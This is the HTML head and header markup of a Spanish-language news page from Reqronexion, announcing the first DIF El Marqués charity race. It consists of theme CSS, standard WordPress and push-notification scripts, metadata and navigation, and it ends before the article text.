                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #dd3333;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #dd3333;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #dd3333;
                    box-shadow: 0 6px 0 0 #dd3333, 0 12px 0 0 #dd3333;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #dd3333;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-26{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title::before,
                    body.category-26 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title,
                     body.category-26 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-26:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-27{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title::before,
                    body.category-27 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title,
                     body.category-27 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-27:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-28{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title::before,
                    body.category-28 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title,
                     body.category-28 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-28:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title::before,
                    body.category-29 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title,
                     body.category-29 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-30{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title::before,
                    body.category-30 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title,
                     body.category-30 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-30:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-31{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title::before,
                    body.category-31 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title,
                     body.category-31 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-31:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-32{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title::before,
                    body.category-32 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title,
                     body.category-32 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-32:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title::before,
                    body.category-33 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title,
                     body.category-33 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title::before,
                    body.category-34 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title,
                     body.category-34 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-36{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title::before,
                    body.category-36 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title,
                     body.category-36 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-36:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-41{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title::before,
                    body.category-41 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title,
                     body.category-41 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-41:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-46{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title::before,
                    body.category-46 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title,
                     body.category-46 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-46:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-248{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title::before,
                    body.category-248 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title,
                     body.category-248 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-248:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-249{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title::before,
                    body.category-249 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title,
                     body.category-249 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-249:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5777{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title::before,
                    body.category-5777 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title,
                     body.category-5777 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-5777:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    .popup-wrap .popup-content {
    height: 330px;
}
.sticky-popup{
width:265px!important
}
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.reqronexion.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.7.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.7.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reqronexion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reqronexion.com/wp-json/wp/v2/posts/44555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reqronexion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.reqronexion.com/?p=44555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Finvita-dif-el-marques-a-su-1a-carrera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Finvita-dif-el-marques-a-su-1a-carrera%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.reqronexion.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd710f984-64bf-423c-998a-227d318dab53';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://www.reqronexion.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.336e9d4c-289f-452d-8560-a451da3453b9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe notificaciones de nuestras noticias";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://www.reqronexion.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Suscrito';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado nuestras notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="twitter:widgets:link-color" content="#000000"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Invita DIF EL Marqués a su 1ª Carrera"><meta name="twitter:site" content="@reqronexion"><meta name="twitter:description" content="La Presidenta del Sistema Municipal DIF El Marqués, Lorena Regalado de Calzada, invitó a todos los ciudadanos a participar el próximo 23 de octubre en la 1ª Carrera DIF El Marqués, que se realizará con la finalidad de recaudar fondos.  En este sentido, la señora Lorena Regalado expuso: “todo lo que se recaude de esta carrera se va a destinar para mejorar las instalaciones del DIF; el acceso principal está en muy malas condiciones, somos vecinos en ambos lados de escuelas de preescolar y la primaria de la comunidad de&hellip;"><meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg?fit=400%2C400&amp;ssl=1">

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="Reqronexion - Información de verdad."/>
  <meta property="og:title" content="Invita DIF EL Marqués a su 1ª Carrera - Reqronexion - Información de verdad."/>
  <meta property="og:url" content="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La Presidenta del Sistema Municipal DIF El Marqués, Lorena Regalado de Calzada, invitó a todos los ciudadanos a participar el próximo 23 de octubre en la 1ª Carrera DIF El Marqués, que se realizará con la finalidad de recaudar fondos.  En este sentido, la señora Lorena Regalado expuso: “todo lo q"/>
  <meta property="og:image" content="https://www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg"/>
  <meta property="og:image:url" content="https://www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg"/>
  <meta property="og:image:secure_url" content="https://www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg"/>
  <meta property="og:image:width" content="400"/>
  <meta property="og:image:height" content="400"/>
  <meta property="article:published_time" content="2016-10-11T10:27:46-05:00"/>
  <meta property="article:modified_time" content="2016-10-11T14:31:03-05:00" />
  <meta property="og:updated_time" content="2016-10-11T14:31:03-05:00" />
  <meta property="article:section" content="Municipios"/>
  <meta property="article:section" content="principal"/>
  <meta property="article:publisher" content="https://www.facebook.com/reqronexion/"/>
  <meta property="fb:app_id" content="1495857234635157"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Invita DIF EL Marqués a su 1ª Carrera - Reqronexion - Información de verdad."/>
  <meta name="twitter:url" content="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/"/>
  <meta name="twitter:description" content="La Presidenta del Sistema Municipal DIF El Marqués, Lorena Regalado de Calzada, invitó a todos los ciudadanos a participar el próximo 23 de octubre en la 1ª Carrera DIF El Marqués, que se realizará con la finalidad de recaudar fondos.  En este sentido, la señora Lorena Regalado expuso: “todo lo q"/>
  <meta name="twitter:image" content="https://www.reqronexion.com/wp-content/uploads/2016/10/dif-estata-e1476214218334.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	

	</head>
<body class="wp-singular post-template-default single single-post postid-44555 single-format-standard custom-background wp-custom-logo wp-theme-supermag boxed-layout supermag-enable-box-shadow blog-large-image single-large-image blog-disable-image-zoom left-logo-right-ainfo both-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Ir al contenido</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">viernes, enero 30, 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Ultimo Minuto								</div>
								<ul class="duper-bn">
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/" title="Operativo en Carretera 57: aseguran pipa con huachicol en San Juan del Río">
												Operativo en Carretera 57: aseguran pipa con huachicol en San Juan del Río											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/" title="Toma Gobernador protesta al Consejo Directivo de Agricultores y Ganaderos de Querétaro">
												Toma Gobernador protesta al Consejo Directivo de Agricultores y Ganaderos de Querétaro											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/" title="USEBEQ abre preinscripciones en línea para el ciclo escolar 2026–2027">
												USEBEQ abre preinscripciones en línea para el ciclo escolar 2026–2027											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/amealco-busca-atraer-turismo-extranjero-en-el-ano-mundialista/" title="Amealco busca atraer turismo extranjero en el año mundialista">
												Amealco busca atraer turismo extranjero en el año mundialista											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/refuerzan-vigilancia-en-pinal-de-amoles-ante-heladas-y-posible-caida-de-aguanieve/" title="Refuerzan vigilancia en Pinal de Amoles ante heladas y posible caída de aguanieve">
												Refuerzan vigilancia en Pinal de Amoles ante heladas y posible caída de aguanieve											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Reqronexion" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/reqronexion" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCLafNhekdtLBYjWiXSrgYyw/feed" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/reqronexion" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="site-logo float-left">
									<a href="https://www.reqronexion.com/" class="custom-logo-link" rel="home"><img width="290" height="76" src="[data-uri]" class="custom-logo lazyload" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1" data-eio-rwidth="300" data-eio-rheight="79" /><noscript><img width="290" height="76" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" class="custom-logo" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript></a>								</div><!--site-logo-->
																<div class="header-ainfo float-right">
									<aside id="wpwbs_banners-23" class="widget widget wpwbs_banners"></aside>								</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
							<div class="acmethemes-nav"><ul id="menu-primary-menu" class="menu"><li id="menu-item-81499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81499"><a href="https://www.reqronexion.com/category/sucesos/">Sucesos</a></li>
<li id="menu-item-81500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81500"><a href="https://www.reqronexion.com/category/municipios/">Municipios</a></li>
<li id="menu-item-81501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81501"><a href="https://www.reqronexion.com/category/estado/">Estado</a></li>
<li id="menu-item-81502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81502"><a href="https://www.reqronexion.com/category/elecciones/">Elecciones</a></li>
<li id="menu-item-81503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81503"><a href="https://www.reqronexion.com/category/congreso/">Congreso</a></li>
<li id="menu-item-81504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81504"><a href="https://www.reqronexion.com/category/educacion/">Educación</a></li>
<li id="menu-item-81505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81505"><a href="https://www.reqronexion.com/category/opinion/">Barra de opinión</a></li>
<li id="menu-item-81506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81506"><a href="https://www.reqronexion.com/category/salud/">Salud</a></li>
<li id="menu-item-81507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81507"><a href="https://www.reqronexion.com/category/urbano/">Urbano</a></li>
<li id="menu-item-81508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81508"><a href="https://www.reqronexion.com/category/bits/">BITS</a></li>
<li id="menu-item-81509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81509"><a href="https://www.reqronexion.com/category/cartones/">Cartones</a></li>
<li id="menu-item-81574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81574"><a href="https://www.reqronexion.com/category/cultura/">Cultura</a></li>
</ul></div><div class="random-post">										<a title="Quitarán concesión a quien realice paro de transporte: FDS" href="https://www.reqronexion.com/quitaran-concesion-a-quien-realice-paro-de-transporte-fds-2/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.reqronexion.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<div id="primary-wrap" class="clearfix">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-44555" class="post-44555 post type-post status-publish format-standard has-post-thumbnail hentry category-municipios category-principal tag-carrera tag-dif-municipal tag-el-marques tag-ultimas">
	<header class="entry-header">
		<h1 class="entry-title">Invita DIF EL Marqués a su 1ª Carrera</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reqronexion.com/invita-dif-el-marques-a-su-1a-carrera/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2016-10-11T10:27:46-05:00">octubre 11, 2016</time><time class="updated" datetime="2016-10-11T14:31:03-05:00">octubre 11, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.reqronexion.com/author/admin/"><i class="fa fa-user"></i>admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
			<div class="single-feat clearfix">
			<figure class="single-thumb single-thumb-full">
